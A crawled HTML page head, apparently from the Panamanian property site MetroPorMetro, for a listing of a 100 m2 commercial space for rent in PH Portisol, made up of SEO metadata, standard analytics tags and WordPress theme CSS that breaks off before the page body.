

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/
body_size: 48058
content:
<!doctype html>
<html lang="es">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VHV1DHXXWR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VHV1DHXXWR');
</script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">
	
<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Local Comercial en PH Portisol | MetroPorMetro</title>
	<link rel="canonical" href="https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Local Comercial en PH Portisol - MetroPorMetro" />
	<meta property="og:description" content="Se alquila local comercial, 100m2, f&aacute;cil acceso. El local esta en planta baja.. INFORMACI&Oacute;N DEL ANUNCIANTE:Nombre: Debora CavaEmpresa: ALFA HOMES, S. A.Web: www.alfahomes.comCorreo electr&oacute;nico: debora.cava@alfahomes.comTel&eacute;fono: +(507) 204-6631Celular: +(507) 6560-9594," />
	<meta property="og:url" content="https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/" />
	<meta property="og:site_name" content="MetroPorMetro" />
	<meta property="article:publisher" content="https://www.facebook.com/mtxmtpa/" />
	<meta property="article:modified_time" content="2021-03-14T11:46:25+00:00" />
	<meta property="og:image" content="https://www.metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="480" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mtxmtpa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/","url":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/","name":"Local Comercial en PH Portisol - MetroPorMetro","isPartOf":{"@id":"https://www.metropormetro.com/#website"},"primaryImageOfPage":{"@id":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/#primaryimage"},"image":{"@id":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/#primaryimage"},"thumbnailUrl":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg","datePublished":"2021-03-14T11:42:15+00:00","dateModified":"2021-03-14T11:46:25+00:00","breadcrumb":{"@id":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/#primaryimage","url":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg","contentUrl":"https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385054-Photo1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.metropormetro.com/propiedad/local-comercial-en-ph-portisol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metropormetro.com/"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https://www.metropormetro.com/propiedad/"},{"@type":"ListItem","position":3,"name":"Local Comercial en PH Portisol"}]},{"@type":"WebSite","@id":"https://www.metropormetro.com/#website","url":"https://www.metropormetro.com/","name":"MetroPorMetro","description":"- Corporación La Prensa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metropormetro.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed" href="https://metropormetro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Feed de los comentarios" href="https://metropormetro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MetroPorMetro &raquo; Comentario Local Comercial en PH Portisol del feed" href="https://metropormetro.com/propiedad/local-comercial-en-ph-portisol/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metropormetro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Flocal-comercial-en-ph-portisol%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=2.1.0' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"], .xoo-aff-group input[type="file"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}


.xoo-aff-group input[type="file"]{
	line-height: calc(50px - 13px);
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered, .xoo-aff-group input[type="file"]::placeholder, .xoo-aff-group input::file-selector-button{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus, .xoo-aff-group input[type="file"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"], .xoo-aff-input-icon + input[type="file"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}


/*# sourceURL=xoo-aff-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://metropormetro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://metropormetro.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-style-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-style.css?ver=3.0.4' type='text/css' media='all' />
<style id='xoo-el-style-inline-css' type='text/css'>

	.xoo-el-form-container button.btn.button.xoo-el-action-btn{
		background-color: #000000;
		color: #ffffff;
		font-weight: 600;
		font-size: 15px;
		height: 40px;
	}

.xoo-el-container:not(.xoo-el-style-slider) .xoo-el-inmodal{
	max-width: 420px;
	max-height: 620px;
}

.xoo-el-style-slider .xoo-el-modal{
	transform: translateX(420px);
	max-width: 420px;
}


.xoo-el-main, .xoo-el-main a , .xoo-el-main label{
	color: #000000;
}
.xoo-el-srcont{
	background-color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li.xoo-el-active {
	background-color: #000000;
	color: #ffffff;
}
.xoo-el-form-container ul.xoo-el-tabs li{
	background-color: #eeeeee;
	color: #000000;
	font-size: 16px;
	padding: 12px 20px;
}
.xoo-el-main{
	padding: 10px 10px;
}

.xoo-el-form-container button.xoo-el-action-btn:not(.button){
    font-weight: 600;
    font-size: 15px;
}



	.xoo-el-modal:before {
		vertical-align: middle;
	}

	.xoo-el-style-slider .xoo-el-srcont {
		justify-content: center;
	}

	.xoo-el-style-slider .xoo-el-main{
		padding-top: 10px;
		padding-bottom: 10px; 
	}





.xoo-el-popup-active .xoo-el-opac{
    opacity: 0.7;
    background-color: #000000;
}





/*# sourceURL=xoo-el-style-inline-css */
</style>
<link rel='stylesheet' id='xoo-el-fonts-css' href='https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/assets/css/xoo-el-fonts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-sl-style-css' href='https://metropormetro.com/wp-content/plugins/social-login-woocommerce/assets/css/xoo-sl-style.css?ver=1.1' type='text/css' media='all' />
<style id='xoo-sl-style-inline-css' type='text/css'>

.xoo-sl-facebook-btn{
	background-color: #4267b2;
	color: #ffffff;
}

.xoo-sl-google-btn{
	background-color: #dd4c40;
	color: #ffffff;
}

.xoo-sl-social-btn{
	font-size: 15px;
	max-width: 150px;
	height: 40px;
	line-height: 40px;
	border-radius: 0px;
}


	.xoo-sl-btns-container{
		display: flex;
		align-items: center;
		justify-content: center;
		flex-wrap: wrap;
	}


/*# sourceURL=xoo-sl-style-inline-css */
</style>
<link rel='stylesheet' id='houzez-woocommerce-css' href='https://metropormetro.com/wp-content/themes/houzez/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://metropormetro.com/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://metropormetro.com/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://metropormetro.com/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://metropormetro.com/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://metropormetro.com/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://metropormetro.com/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-main-css' href='https://metropormetro.com/wp-content/themes/houzez/css/main.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://metropormetro.com/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://metropormetro.com/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: ;
            font-size: 14px;
            font-weight: ;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: ;
          font-size: 13px;
          font-weight: 400;
          text-align: ;
          text-transform: ;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: ;
          font-size: 14px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: ;
          font-weight: ;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: ;
          text-transform: ;
          text-align: ; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: ;
            text-transform: ;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #f7f7f7; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
      .woocommerce ul.products li.product .price,
      .woocommerce div.product p.price, 
      .woocommerce div.product span.price,
      .woocommerce #reviews #comments ol.commentlist li .meta,
      .woocommerce-MyAccount-navigation ul li a,
      .activitiy-item-close-button a,
      .property-section-wrap li a {
       color: #222222; 
     }


    
      a,
      a:hover,
      a:active,
      a:focus,
      .primary-text,
      .btn-clear,
      .btn-apply,
      .btn-primary-outlined,
      .btn-primary-outlined:before,
      .item-title a:hover,
      .sort-by .bootstrap-select .bs-placeholder,
      .sort-by .bootstrap-select > .btn,
      .sort-by .bootstrap-select > .btn:active,
      .page-link,
      .page-link:hover,
      .accordion-title:before,
      .blog-post-content-widget h4 a:hover,
      .agent-list-wrap .agent-list-content h2 a:hover,
      .agent-list-wrap .agent-list-contact li a:hover,
      .agent-contacts-wrap li a:hover,
      .agent-nav-wrap .nav-pills .nav-link,
      .dashboard-side-menu-wrap .side-menu-dropdown a.active,
      .menu-edit-property li a.active,
      .menu-edit-property li a:hover,
      .dashboard-statistic-block h3 .fa,
      .statistic-referrals-list li a:hover,
      .chart-nav .nav-pills .nav-link.active,
      .board-message-icon-wrap.active,
      .post-title-wrap h2 a:hover,
      .listing-switch-view .switch-btn.active,
      .item-wrap-v6 .item-price-wrap,
      .listing-v6 .list-view .item-body .item-price-wrap,
      .woocommerce nav.woocommerce-pagination ul li a, 
      .woocommerce nav.woocommerce-pagination ul li span,
      .woocommerce-MyAccount-navigation ul li a:hover,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .property-schedule-tour-form-wrap .control:hover,
      .property-walkscore-wrap-v2 .score-details .houzez-icon,
      .login-register .btn-icon-login-register + .dropdown-menu a,
      .activitiy-item-close-button a:hover,
      .property-section-wrap li a:hover,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active,
      .property-lightbox-v2-sections-navigation .slick-prev, 
      .property-lightbox-v2-sections-navigation .slick-next,
      .property-lightbox-v2-sections-navigation .slick-slide.current-section,
      .property-lightbox-v2-sections-navigation .nav-link.active {
        color: #009f97; 
      }
      
      .agent-list-position a {
        color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .top-banner-wrap .nav-pills .nav-link,
      .btn-primary-outlined:hover,
      .page-item.active .page-link,
      .slick-prev:hover,
      .slick-prev:focus,
      .slick-next:hover,
      .slick-next:focus,
      .mobile-property-tools .nav-pills .nav-link.active,
      .login-register-form .modal-header,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .board-message-icon-wrap .notification-circle,
      .primary-label,
      .fc-event, .fc-event-dot,
      .compare-table .table-hover > tbody > tr:hover,
      .post-tag,
      .datepicker table tr td.active.active,
      .datepicker table tr td.active.disabled,
      .datepicker table tr td.active.disabled.active,
      .datepicker table tr td.active.disabled.disabled,
      .datepicker table tr td.active.disabled:active,
      .datepicker table tr td.active.disabled:hover,
      .datepicker table tr td.active.disabled:hover.active,
      .datepicker table tr td.active.disabled:hover.disabled,
      .datepicker table tr td.active.disabled:hover:active,
      .datepicker table tr td.active.disabled:hover:hover,
      .datepicker table tr td.active.disabled:hover[disabled],
      .datepicker table tr td.active.disabled[disabled],
      .datepicker table tr td.active:active,
      .datepicker table tr td.active:hover,
      .datepicker table tr td.active:hover.active,
      .datepicker table tr td.active:hover.disabled,
      .datepicker table tr td.active:hover:active,
      .datepicker table tr td.active:hover:hover,
      .datepicker table tr td.active:hover[disabled],
      .datepicker table tr td.active[disabled],
      .ui-slider-horizontal .ui-slider-range,
      .btn-bubble {
        background-color: #009f97; 
      }

      .control input:checked ~ .control__indicator,
      .btn-primary-outlined,
      .page-item.active .page-link,
      .mobile-property-tools .nav-pills .nav-link.active,
      .agent-nav-wrap .nav-pills .nav-link,
      .agent-nav-wrap .nav-pills .nav-link.active,
      .chart-nav .nav-pills .nav-link.active,
      .dashaboard-snake-nav .step-block.active,
      .fc-event,
      .fc-event-dot,
      .property-schedule-tour-form-wrap .control input:checked ~ .control__indicator,
      .agent-detail-page-v2 .agent-nav-wrap .nav-link.active {
        border-color: #009f97; 
      }

      .slick-arrow:hover {
        background-color: rgba(247,148,29,0.8); 
      }

      .slick-arrow {
        background-color: #009f97; 
      }

      .property-banner .nav-pills .nav-link.active {
        background-color: rgba(247,148,29,0.8) !important; 
      }

      .property-navigation-wrap a.active {
        color: #009f97;
        -webkit-box-shadow: inset 0 -3px #009f97;
        box-shadow: inset 0 -3px #009f97; 
      }

      .btn-primary,
      .fc-button-primary,
      .woocommerce nav.woocommerce-pagination ul li a:focus, 
      .woocommerce nav.woocommerce-pagination ul li a:hover, 
      .woocommerce nav.woocommerce-pagination ul li span.current {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:focus, .btn-primary:focus:active,
      .fc-button-primary:focus,
      .fc-button-primary:focus:active {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-primary:hover,
      .fc-button-primary:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary:active, 
      .btn-primary:not(:disabled):not(:disabled):active,
      .fc-button-primary:active,
      .fc-button-primary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }

      .btn-secondary,
      .woocommerce span.onsale,
      .woocommerce ul.products li.product .button,
      .woocommerce #respond input#submit.alt, 
      .woocommerce a.button.alt, 
      .woocommerce button.button.alt, 
      .woocommerce input.button.alt,
      .woocommerce #review_form #respond .form-submit input,
      .woocommerce #respond input#submit, 
      .woocommerce a.button, 
      .woocommerce button.button, 
      .woocommerce input.button {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .woocommerce ul.products li.product .button:focus,
      .woocommerce ul.products li.product .button:active,
      .woocommerce #respond input#submit.alt:focus, 
      .woocommerce a.button.alt:focus, 
      .woocommerce button.button.alt:focus, 
      .woocommerce input.button.alt:focus,
      .woocommerce #respond input#submit.alt:active, 
      .woocommerce a.button.alt:active, 
      .woocommerce button.button.alt:active, 
      .woocommerce input.button.alt:active,
      .woocommerce #review_form #respond .form-submit input:focus,
      .woocommerce #review_form #respond .form-submit input:active,
      .woocommerce #respond input#submit:active, 
      .woocommerce a.button:active, 
      .woocommerce button.button:active, 
      .woocommerce input.button:active,
      .woocommerce #respond input#submit:focus, 
      .woocommerce a.button:focus, 
      .woocommerce button.button:focus, 
      .woocommerce input.button:focus {
        color: #fff;
        background-color: #009f97;
        border-color: #009f97; 
      }
      .btn-secondary:hover,
      .woocommerce ul.products li.product .button:hover,
      .woocommerce #respond input#submit.alt:hover, 
      .woocommerce a.button.alt:hover, 
      .woocommerce button.button.alt:hover, 
      .woocommerce input.button.alt:hover,
      .woocommerce #review_form #respond .form-submit input:hover,
      .woocommerce #respond input#submit:hover, 
      .woocommerce a.button:hover, 
      .woocommerce button.button:hover, 
      .woocommerce input.button:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary:active, 
      .btn-secondary:not(:disabled):not(:disabled):active {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }

      .btn-primary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:focus, .btn-primary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-primary-outlined:hover {
        color: #fff;
        background-color: #f7941d;
        border-color: #f7941d; 
      }
      .btn-primary-outlined:active, .btn-primary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #f7941d; 
      }

      .btn-secondary-outlined {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:focus, .btn-secondary-outlined:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-secondary-outlined:hover {
        color: #fff;
        background-color: #333333;
        border-color: #333333; 
      }
      .btn-secondary-outlined:active, .btn-secondary-outlined:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }

      .btn-call {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:focus, .btn-call:focus:active {
        color: #009f97;
        background-color: transparent;
        border-color: #009f97; 
      }
      .btn-call:hover {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .btn-call:active, .btn-call:not(:disabled):not(:disabled):active {
        color: #009f97;
        background-color: rgba(26, 26, 26, 0);
        border-color: #333333; 
      }
      .icon-delete .btn-loader:after{
          border-color: #009f97 transparent #009f97 transparent
      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

